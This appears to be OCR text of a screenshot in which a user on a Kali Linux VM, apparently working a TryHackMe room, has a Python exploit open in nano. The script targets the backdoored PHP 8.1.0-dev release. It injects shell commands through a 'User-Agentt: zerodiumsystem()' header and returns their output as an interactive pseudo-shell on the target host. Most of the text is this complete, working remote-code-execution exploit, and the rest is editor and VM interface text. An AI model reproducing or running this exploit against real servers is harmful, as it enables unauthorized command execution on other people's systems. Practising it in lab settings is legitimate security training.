 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 1 Oct 18:18
bartek@bartek: ~/THM/frankandherbytryagain
bartek@bartek: ~ bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/...
GNU nano 7.2 49933 *
"""
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.py
Contact: flast101.sec@gmail.com
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by s>
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit
else:
    print("\r")
    print(response)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End
$_
Right Control
Wyszukaj
64
19:18
01.10.2023